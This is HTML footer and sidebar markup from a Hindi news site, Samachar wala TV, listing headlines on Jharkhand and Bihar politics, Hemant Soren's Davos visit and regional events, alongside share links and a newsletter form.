							<span class="date meta-item tie-icon">June 4, 2023</span>							<h3>राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/2387-2/">
							<span class="date meta-item tie-icon">August 30, 2022</span>							<h3>Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">
							<span class="date meta-item tie-icon">May 22, 2023</span>							<h3>Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Nitish Kumar" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX.jpeg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM.jpeg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना" href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Azim Premji" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-390x220.jpg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-300x169.jpg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Welspun World द्वारा झारखंड में प्लास्टिक उद्योग क्षेत्र में ₹300 करोड़ के निवेश का प्रस्ताव" href="https://samacharwalatv.com/welspun-world-proposes-an-investment-of-%e2%82%b9300-crore-in-the-plastics-industry-sector-in-jharkhand/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-9.31.45-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Welspun World" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="दावोस में CM Hemant Soren से ग्लोबल रिटेल आउटलेट कंपनी लूलू ग्रुप के फाउंडर ने की मुलाकात" href="https://samacharwalatv.com/in-davos-chief-minister-hemant-soren-met-with-the-founder-of-lulu-group-a-global-retail-outlet-company/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-9.26.58-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="सीएम हेमन्त सोरेन को सर्वोच्च सम्मान ‘वाइट बैज’ के बाद, कल्पना सोरेन ‘WEF बैज’ से सम्मानित" href="https://samacharwalatv.com/%e0%a4%b8%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%a8%e0%a5%8d%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-9.24.31-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="World Economic Forum में इंफोसिस ग्लोबल के साथ टेक्नोलॉजी और एआई में सहयोग पर चर्चा, सीएम हेमन्त सोरेन के कार्य और विजन की इंफोसिस ग्लोबल के ईवीपी ने की सराहना" href="https://samacharwalatv.com/at-the-world-economic-forum-discussions-were-held-with-infosys-global-on-collaboration-in-technology-and-ai-the-executive-vice-president-of-infosys-global-praised-chief-minister-hemant-sorens-work/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-9.23.13-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="World Economic Forum" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class="tie-col-md-3 normal-side">
						<style scoped type="text/css">
				#media_image-2{
					background-image: url( https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg ) !important;
					background-repeat: no-repeat;
					background-size: cover;
				}
			</style><div id="media_image-2" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" class="image wp-image-25295  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Samachar wala TV is News Analysis ,Opinion and Knowledge Venture ,it is Sharply Focused on Politics
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank" rel="nofollow noopener">Samacharwala Tv</a> </div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://samacharwalatv.com/about-us/">About Us</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790"><a href="https://samacharwalatv.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8791"><a href="https://samacharwalatv.com/term-conditions/">Term &#038; Conditions</a></li>
<li id="menu-item-8792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"><a href="https://samacharwalatv.com/advertise-with-us/">Advertise with Us</a></li>
<li id="menu-item-8793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8793"><a href="https://samacharwalatv.com/contact-us/">Contact us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE%20https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&text=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://samacharwalatv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">Jharkhand</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%ac%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%a1%e0%a5%8b%e0%a4%9c-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%80/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>बूस्टर डोज : बिहार में फ्री और झारखंड में 375 रुपये कीमत, झारखंड के 20 जिलों में किसी ने भी नहीं लिया शुल्क वाला टीका</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%a8%e0%a4%97%e0%a4%b0-%e0%a4%b5%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a4%9a%e0%a4%bf%e0%a4%b5-%e0%a4%95%e0%a5%8b-st-%e0%a4%95/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>झारखंड : नगर विकास सचिव को ST कमीशन की नोटिस, 7 दिनों में जवाब; जानें क्या है मामला</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/tiger-shroff-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%b2-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a4%a8-%e0%a4%b8/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Tiger Shroff : करीना कपूर के मेल वर्जन से एक्शन हीरो की इमेज तक, ऐसा रहा टाइगर का आठ वर्षों का सफर, देखें तस्वीरें</h3>
